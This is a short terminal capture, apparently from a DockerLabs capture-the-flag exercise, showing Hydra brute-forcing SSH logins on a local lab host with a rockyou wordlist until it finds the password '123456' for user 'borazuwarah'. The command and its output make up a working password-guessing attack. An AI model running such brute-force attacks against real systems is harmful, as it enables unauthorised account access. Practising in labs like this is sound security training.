 ┌──(hector㉿kali)-[~/Escritorio/DockerLabs/borazuwarhctf]
└─$ hydra -l borazuwarah -P /home/hector/Escritorio/DockerLabs/SecLists/Passwords/Leaked-Databases/rockyou-75.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-18 12:22:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 59185 login tries (l:1/p:59185), ~3700 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-18 12:22:32

┌──(hector㉿kali)-[~/Escritorio/DockerLabs/borazuwarhctf]
└─$